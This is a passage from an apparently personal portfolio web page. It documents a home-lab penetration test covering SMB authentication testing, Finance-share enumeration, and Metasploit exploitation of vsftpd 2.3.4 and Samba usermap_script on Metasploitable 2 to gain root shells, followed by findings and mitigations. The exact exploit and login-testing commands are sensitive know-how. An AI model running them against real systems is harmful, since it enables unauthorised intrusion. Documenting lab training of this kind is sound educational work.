                    <img src="../images/offensive-security/Kali-05-Workstation-Service-Enumeration.png"
                         alt="Kali Linux workstation service enumeration against WS01">
                    <p class="evidence-caption">WS01 enumeration identified Windows services and workstation fingerprinting information.</p>
                </div>
            </div>
            <!-- ENTERPRISE STEP 05 -->
<div class="evidence-item">

    <div class="evidence-text">

        <p class="section-label">ENTERPRISE STEP 05</p>

        <h3>SMB Authentication Testing</h3>

        <p>
            After identifying the enterprise hosts and profiling their exposed
            services, I performed controlled SMB authentication testing using
            NetExec to evaluate authentication behavior across the Windows
            environment.
        </p>

        <p>
            Rather than attempting exploitation, this phase focused on
            validating authentication responses using intentionally invalid
            credentials. This approach provides valuable reconnaissance by
            confirming domain membership, SMB configuration, account handling,
            and security controls while remaining within an authorized testing
            scope.
        </p>

        <p>
            Authentication attempts were performed against the domain controller
            (DC01), workstation (WS01), and file server (FS01). DC01 and FS01
            returned <strong>STATUS_LOGON_FAILURE</strong>, confirming the
            supplied credentials were rejected. The assessment also identified
            SMB signing configuration differences between systems, an important
            observation for future Active Directory attack-path analysis.
        </p>

        <div class="project-note">

    <p class="section-label">BLUE TEAM CORRELATION</p>

    <p>
        The failed SMB authentication attempts documented in this step generated
        Windows Security Event ID 4625. These events were centrally collected
        through Windows Event Forwarding and investigated within the
        <a href="blue-team-operations.html" class="inline-project-link">
            Blue Team Operations & Detection Engineering
        </a>
        project. project.
    </p>

</div>

        <p class="command-label">Command</p>

<pre class="command-block"><code>netexec smb 192.168.10.10 -u ecarter -p WrongPassword123!

netexec smb 192.168.10.20 -u ecarter -p WrongPassword123!

netexec smb 192.168.10.30 -u ecarter -p WrongPassword123!</code></pre>

    </div>


    <div class="evidence-image">

        <img
            src="../images/offensive-security/Kali-16-Failed-Authentication-Attack.png"
            alt="NetExec SMB authentication testing against the enterprise environment"
        >

        <p class="evidence-caption">
            Controlled SMB authentication testing against DC01,
            WS01, and FS01 validated authentication responses, identified SMB
            signing behavior, and generated Windows Security Event ID 4625 for
            Blue Team investigation.
        </p>

    </div>
    <!-- ENTERPRISE STEP 06 -->
<div class="evidence-item">

    <div class="evidence-text">

        <p class="section-label">ENTERPRISE STEP 06</p>

        <h3>SMB Share Enumeration</h3>

        <p>
            Following successful authentication testing, I established an
            authenticated SMB session against the Finance share hosted on
            FS01 to identify accessible resources available to the test
            account.
        </p>

        <p>
            Using <strong>smbclient</strong>, I enumerated the directory
            structure, confirmed access permissions, and identified several
            business-related files including departmental folders, payroll
            information, budgeting documents, and shared documentation.
        </p>

        <p>
            This phase focused on understanding the organization's available
            resources rather than modifying data. Enumerating accessible
            shares is a critical reconnaissance step because it reveals
            potential locations of sensitive information that may become
            objectives during later stages of an assessment.
        </p>

        <p class="command-label">Commands</p>

<pre class="command-block"><code>smbclient //192.168.10.30/Finance -U HANES/ecarter

ls

get ReadMe.txt</code></pre>

    </div>

    <div class="evidence-image">

        <img
            src="../images/offensive-security/Kali-17-File Download from Finance Share.png"
            alt="Authenticated SMB share enumeration using smbclient"
        >

        <p class="evidence-caption">
            Authenticated enumeration of the Finance share
            validated read permissions, identified accessible business
            documents, and established the scope of available data within
            the enterprise file server.
        </p>

    </div>
    <!-- ENTERPRISE STEP 07 -->
<div class="evidence-item">

    <div class="evidence-text">

        <p class="section-label">ENTERPRISE STEP 07</p>

        <h3>Authorized File Operations Validation</h3>

        <p>
            After identifying accessible resources within the Finance share,
            I performed controlled file operations to validate the permissions
            assigned to the authenticated user account.
        </p>

        <p>
            A test file (<strong>HEL.txt</strong>) was uploaded to the share,
            verified through directory enumeration, and then removed after
            testing was complete. These actions confirmed that the account
            possessed write and delete permissions within the authorized
            environment.
        </p>

        <p>
            Performing controlled file operations provides a realistic
            assessment of user permissions while minimizing impact to the
            environment. Restoring the share to its original state after
            testing reflects standard security assessment practices.
        </p>

        <p>
            These actions also generated Windows Security
            <strong>Event ID 5145</strong>, allowing the activity to be
            investigated from the defender's perspective within the Blue Team
            Operations project.
        </p>

        <p class="command-label">Commands</p>

<pre class="command-block"><code>put HEL.txt

ls

del HEL.txt

ls</code></pre>

        <div class="project-note">

    <p class="section-label">BLUE TEAM CORRELATION</p>

    <p>
        Uploading and deleting HEL.txt generated Windows Security
        Event ID 5145, allowing this activity to be investigated in the
        <a href="blue-team-operations.html" class="inline-project-link">
            Blue Team Operations & Detection Engineering
        </a>
        project.
    </p>

</div>

    </div>

    <div class="evidence-image">

        <img
            src="../images/offensive-security/Kali-18-File Upload and Deletion in Finance Share.png"
            alt="Controlled upload and deletion of HEL.txt within the Finance SMB share"
        >

        <p class="evidence-caption">
            Controlled upload, verification, and removal of
            HEL.txt confirmed write and delete permissions within the
            Finance share while generating Windows Security Event ID 5145
            for defensive investigation.
        </p>

    </div>

</div>

</div>

</div>
        </div>
    </div>
</section>

<section class="project-detail-section">
    <div class="section-container project-content">
        <div class="project-section-heading">
            <p class="section-label">05 — ROADMAP</p>
            <h2>Enterprise Assessment Roadmap</h2>
        </div>
        <div class="project-text">
            <p>The enterprise penetration test is still in active development. Future evidence will be added as each stage is completed and validated.</p>
            <div class="outcomes-grid">
                <div class="outcome-card"><p class="card-label">NEXT PHASE</p><h3>SMB Enumeration</h3><p>Enumerate shares, permissions, signing behavior, and authentication exposure.</p></div>
                <div class="outcome-card"><p class="card-label">PLANNED</p><h3>LDAP & Directory Enumeration</h3><p>Gather domain, user, group, computer, and directory information.</p></div>
                <div class="outcome-card"><p class="card-label">PLANNED</p><h3>Kerberos Assessment</h3><p>Evaluate Kerberos-related exposure and potential ticket-based attack paths.</p></div>
                <div class="outcome-card"><p class="card-label">PLANNED</p><h3>Credential Testing</h3><p>Conduct controlled authentication and credential validation.</p></div>
                <div class="outcome-card"><p class="card-label">PLANNED</p><h3>Privilege Escalation & Lateral Movement</h3><p>Validate access-expansion paths after initial compromise.</p></div>
                <div class="outcome-card"><p class="card-label">PLANNED</p><h3>Detection & Response Validation</h3><p>Compare attacker actions with Blue Team telemetry, detections, and response.</p></div>
            </div>
        </div>
    </div>
</section>

<section class="project-detail-section alternate-section">
    <div class="section-container project-content">
        <div class="project-section-heading">
            <p class="section-label">06 — ENGAGEMENT TWO</p>
            <h2>Controlled Exploitation Validation</h2>
        </div>
        <div class="project-text">
            <p>
                Before expanding into the enterprise assessment, I used
                Metasploitable 2 as a controlled training target to practice
                exploitation methodology, remote-session handling, privilege
                verification, and remediation-focused reporting.
            </p>

            <div class="evidence-item">
                <div class="evidence-text">
                    <p class="section-label">TRAINING STEP 01</p>
                    <h3>Target Discovery & Initial Scanning</h3>
                    <p>I verified connectivity to <strong>192.168.56.101</strong> and ran an initial Nmap scan.</p>
                    <p class="command-label">Command</p>
                    <pre class="command-block"><code>nmap 192.168.56.101</code></pre>
                </div>
                <div class="evidence-image">
                    <img src="../images/vulnerability-lab/Nmap metasploit.png" alt="Initial Nmap scan against Metasploitable 2">
                    <p class="evidence-caption">Initial reconnaissance identified exposed TCP services on the training target.</p>
                </div>
            </div>

            <div class="evidence-item">
                <div class="evidence-text">
                    <p class="section-label">TRAINING STEP 02</p>
                    <h3>Service & Version Enumeration</h3>
                    <p>Service detection identified numerous legacy services, including FTP, SSH, Telnet, Samba, databases, VNC, and web services.</p>
                    <p>FTP on TCP port 21 was identified as <strong>vsftpd 2.3.4</strong>.</p>
                    <p class="command-label">Command</p>
                    <pre class="command-block"><code>nmap -sV 192.168.56.101 -oN service_scan.txt</code></pre>
                </div>
                <div class="evidence-image">
                    <img src="../images/vulnerability-lab/nmap service scan.png" alt="Nmap service and version enumeration of Metasploitable 2">
                    <p class="evidence-caption">Service-version detection identified legacy software and candidate attack paths.</p>
                </div>
            </div>

            <div class="evidence-item">
                <div class="evidence-text">
                    <p class="section-label">TRAINING STEP 03</p>
                    <h3>Detailed Enumeration</h3>
                    <p>A detailed scan collected operating-system context and additional application information.</p>
                    <p class="command-label">Command</p>
                    <pre class="command-block"><code>nmap -A 192.168.56.101 -oN detailed_scan.txt</code></pre>
                </div>
                <div class="evidence-image">
                    <img src="../images/vulnerability-lab/nmap detailed scan-1.png" alt="Detailed Nmap enumeration scan of Metasploitable 2">
                    <p class="evidence-caption">Detailed enumeration provided context used to prioritize controlled testing.</p>
                </div>
            </div>

            <div class="evidence-item">
                <div class="evidence-text">
                    <p class="section-label">TRAINING STEP 04</p>
                    <h3>VSFTPD Vulnerability Validation</h3>
                    <p>I configured the Metasploit VSFTPD 2.3.4 backdoor module and reviewed the target and listener settings before execution.</p>
                    <p class="command-label">Metasploit Module</p>
                    <pre class="command-block"><code>use exploit/unix/ftp/vsftpd_234_backdoor
set RHOSTS 192.168.56.101
set LHOST 192.168.56.102
show options</code></pre>
                </div>
                <div class="evidence-image">
                    <img src="../images/vulnerability-lab/VSFTPD-2.png" alt="Metasploit VSFTPD 2.3.4 module configuration">
                    <p class="evidence-caption">The VSFTPD module was configured and reviewed before controlled execution.</p>
                </div>
            </div>

            <div class="evidence-item">
                <div class="evidence-text">
                    <p class="section-label">TRAINING STEP 05</p>
                    <h3>Successful Exploitation & Privilege Validation</h3>
                    <p>The VSFTPD module established a remote session, and shell validation returned <strong>root</strong>.</p>
                    <p class="command-label">Validation</p>
                    <pre class="command-block"><code>run
shell
whoami
ls</code></pre>
                </div>
                <div class="evidence-image">
                    <img src="../images/vulnerability-lab/VSFTPD-3.png" alt="Successful VSFTPD exploitation and remote session">
                    <p class="evidence-caption">The VSFTPD exploit established an interactive remote session.</p>
                </div>
                <div class="evidence-image">
                    <img src="../images/vulnerability-lab/VSFTPD- 4.png" alt="Root privilege validation after VSFTPD exploitation">
                    <p class="evidence-caption">Shell validation confirmed root-level command execution.</p>
                </div>
            </div>

            <div class="evidence-item">
                <div class="evidence-text">
                    <p class="section-label">TRAINING STEP 06</p>
                    <h3>Samba Remote Command Execution Validation</h3>
                    <p>The Metasploit <strong>user_map_script</strong> module established a remote shell, and <strong>whoami</strong> returned <strong>root</strong>.</p>
                    <p class="command-label">Metasploit Module</p>
                    <pre class="command-block"><code>use exploit/multi/samba/usermap_script
set RHOSTS 192.168.56.101
set LHOST 192.168.56.102
run
whoami</code></pre>
                </div>
                <div class="evidence-image">
                    <img src="../images/vulnerability-lab/SAMBA-1.png" alt="Metasploit Samba usermap script exploitation">
                    <p class="evidence-caption">The Samba module established a remote command shell.</p>
                </div>
                <div class="evidence-image">
                    <img src="../images/vulnerability-lab/SAMBA- 2.png" alt="Samba remote shell showing root execution">
                    <p class="evidence-caption">The remote shell returned root, validating privileged command execution.</p>
                </div>
            </div>
        </div>
    </div>
</section>

<section class="project-detail-section">
    <div class="section-container project-content">
        <div class="project-section-heading">
            <p class="section-label">07 — VALIDATED FINDINGS</p>
            <h2>Controlled Exploitation Findings</h2>
        </div>
        <div class="project-text">
            <div class="finding-card">
                <div class="finding-header">
                    <div><p class="section-label">FINDING 01</p><h3>VSFTPD 2.3.4 Backdoor</h3></div>
                    <span class="severity critical">CRITICAL</span>
                </div>
                <p>Controlled testing confirmed unauthorized remote access and root-level command execution.</p>
                <div class="finding-details">
                    <div><h4>Evidence</h4><p>Metasploit established a remote session, and shell validation returned root.</p></div>
                    <div><h4>Impact</h4><p>Successful exploitation may allow complete system compromise and further attacks.</p></div>
                    <div><h4>Mitigation</h4><p>Remove the vulnerable release, install a supported version, disable unnecessary FTP, and restrict access.</p></div>
                </div>
            </div>

            <div class="finding-card">
                <div class="finding-header">
                    <div><p class="section-label">FINDING 02</p><h3>Excessive Exposed Network Services</h3></div>
                    <span class="severity high">HIGH</span>
                </div>
                <p>Enumeration identified more than 20 exposed TCP services, including legacy protocols and remote-access interfaces.</p>
                <div class="finding-details">
                    <div><h4>Evidence</h4><p>Nmap exposed a broad set of remotely accessible services.</p></div>
                    <div><h4>Impact</h4><p>A large attack surface increases the likelihood of exploitable software and weak configurations.</p></div>
                    <div><h4>Mitigation</h4><p>Disable unnecessary services, restrict ports, segment sensitive systems, and follow least functionality.</p></div>
                </div>
            </div>

            <div class="finding-card">
                <div class="finding-header">
                    <div><p class="section-label">FINDING 03</p><h3>Samba Remote Command Execution</h3></div>
                    <span class="severity critical">CRITICAL</span>
                </div>
                <p>Controlled testing confirmed a remote command shell with root privileges.</p>
                <div class="finding-details">
                    <div><h4>Evidence</h4><p>The usermap_script module established a shell, and whoami returned root.</p></div>
                    <div><h4>Impact</h4><p>Remote root execution may allow full system control and further attacks.</p></div>
                    <div><h4>Mitigation</h4><p>Replace unsupported Samba versions, restrict SMB, disable unnecessary services, and segment administrative protocols.</p></div>
                </div>
            </div>
        </div>
    </div>
</section>

<section class="project-detail-section alternate-section">
    <div class="section-container project-content">
        <div class="project-section-heading">
            <p class="section-label">08 — CURRENT OUTCOMES</p>
            <h2>Project Outcomes</h2>
        </div>
        <div class="project-text">
            <div class="outcomes-grid">
                <div class="outcome-card"><p class="card-label">PREPARATION</p><h3>Validated Attack Platform</h3><p>Established connectivity and verified the offensive toolset.</p></div>
                <div class="outcome-card"><p class="card-label">ENTERPRISE RECON</p><h3>Asset & Role Discovery</h3><p>Identified DC01, WS01, and FS01 and mapped their roles.</p></div>
                <div class="outcome-card"><p class="card-label">ENUMERATION</p><h3>Service Attack-Surface Mapping</h3><p>Profiled services across the enterprise environment.</p></div>
                <div class="outcome-card"><p class="card-label">EXPLOITATION</p><h3>Controlled Remote Attack Paths</h3><p>Confirmed exploitable weaknesses in VSFTPD and Samba.</p></div>
                <div class="outcome-card"><p class="card-label">ACCESS</p><h3>Root-Level Execution</h3><p>Verified privileged command execution through remote shells.</p></div>
                <div class="outcome-card"><p class="card-label">REPORTING</p><h3>Actionable Remediation</h3><p>Documented evidence, impact, severity, and mitigation.</p></div>
            </div>
        </div>
    </div>
</section>

<section class="project-detail-section">
    <div class="section-container project-content">
        <div class="project-section-heading">
            <p class="section-label">09 — SKILLS DEMONSTRATED</p>
            <h2>Technical Skills Demonstrated</h2>
        </div>
        <div class="project-text">
            <div class="skills-demonstrated-grid">
                <div class="skill-demonstrated-card"><p class="card-label">PREPARATION</p><h3>Kali Linux</h3><p>Configured the attacker workstation and verified the toolset.</p><div class="skill-tags"><span>Kali Linux</span><span>Networking</span><span>Tool Validation</span></div></div>
                <div class="skill-demonstrated-card"><p class="card-label">RECONNAISSANCE</p><h3>Enterprise Host Discovery</h3><p>Identified live hosts and infrastructure roles.</p><div class="skill-tags"><span>Nmap</span><span>Host Discovery</span><span>Asset Mapping</span></div></div>
                <div class="skill-demonstrated-card"><p class="card-label">ENUMERATION</p><h3>Windows Service Analysis</h3><p>Profiled DC01, WS01, and FS01 services.</p><div class="skill-tags"><span>SMB</span><span>LDAP</span><span>Kerberos</span><span>RPC</span></div></div>
                <div class="skill-demonstrated-card"><p class="card-label">EXPLOITATION</p><h3>Metasploit Framework</h3><p>Executed controlled modules against vulnerable services.</p><div class="skill-tags"><span>Metasploit</span><span>VSFTPD</span><span>Samba</span></div></div>
                <div class="skill-demonstrated-card"><p class="card-label">POST-EXPLOITATION</p><h3>Privilege Verification</h3><p>Confirmed compromise and root-level execution.</p><div class="skill-tags"><span>Shell Access</span><span>whoami</span><span>Linux</span></div></div>
                <div class="skill-demonstrated-card"><p class="card-label">REPORTING</p><h3>Security Assessment Reporting</h3><p>Communicated evidence, impact, severity, and remediation.</p><div class="skill-tags"><span>Technical Reporting</span><span>Risk Analysis</span><span>Mitigation</span></div></div>
            </div>
        </div>
    </div>
</section>

<section class="project-detail-section alternate-section">
    <div class="section-container project-content">
        <div class="project-section-heading">
            <p class="section-label">10 — LESSONS LEARNED</p>
            <h2>Lessons Learned & Project Direction</h2>
        </div>
        <div class="project-text">
            <div class="lessons-grid">
                <div class="lesson-card"><p class="card-label">01 — PREPARATION</p><h3>Validate the Platform First</h3><p>Network and tool validation reduced uncertainty before testing.</p></div>
                <div class="lesson-card"><p class="card-label">02 — SCOPE</p><h3>Asset Roles Shape the Attack Surface</h3><p>Domain controllers, workstations, and file servers expose different attack paths.</p></div>
                <div class="lesson-card"><p class="card-label">03 — ENUMERATION</p><h3>Open Ports Are Starting Points</h3><p>Service, version, host, and role context are required before selecting a path.</p></div>
                <div class="lesson-card"><p class="card-label">04 — VALIDATION</p><h3>Evidence Matters More Than Assumptions</h3><p>Controlled testing distinguished exploitable weaknesses from observations.</p></div>
                <div class="lesson-card"><p class="card-label">05 — DEFENSE</p><h3>Offense and Detection Should Be Connected</h3><p>Pairing attacker actions with Blue Team telemetry strengthens both projects.</p></div>
                <div class="lesson-card"><p class="card-label">06 — REPORTING</p><h3>Findings Must Support Remediation</h3><p>Evidence and impact are most useful with practical mitigation guidance.</p></div>
            </div>
            <div class="project-takeaway">
                <p class="card-label">CURRENT TAKEAWAY</p>
                <h3>From Training Exploitation to Enterprise Assessment</h3>
                <p>The project has progressed from exploitation practice against intentionally vulnerable systems into a broader enterprise penetration test.</p>
                <p>Future evidence will document deeper Active Directory testing and show how the Blue Team environment detects and responds to the same activity.</p>
            </div>
        </div>
    </div>
</section>

<section class="scope-section">
    <div class="section-container">
        <div class="scope-notice">
            <p class="section-label">AUTHORIZED LAB SCOPE</p>
            <p>
                All testing documented in this project was performed in a personally
                controlled VirtualBox environment against systems I own and administer,
                including intentionally vulnerable training targets and the Windows
                enterprise lab built for cybersecurity education.
            </p>
        </div>
    </div>
</section>

<section class="project-footer-section">
    <div class="section-container">
        <div class="project-footer">
            <div class="project-footer-text">
                <p class="section-label">PROJECT IN ACTIVE DEVELOPMENT</p>
                <h2>Offensive Security & Penetration Testing</h2>
                <p>
                    An expanding enterprise offensive-security engagement covering
                    preparation, reconnaissance, enumeration, controlled exploitation,
                    privilege validation, defensive detection, risk analysis, and reporting.
                </p>
            </div>
            <div class="project-footer-actions">
                <a href="../index.html#projects" class="btn secondary-btn">← Back to Projects</a>
                <a href="blue-team-operations.html" class="btn primary-btn">View Blue Team Operations →</a>
            </div>
        </div>
    </div>
</section>
</main>
</body>
</html>
</file>


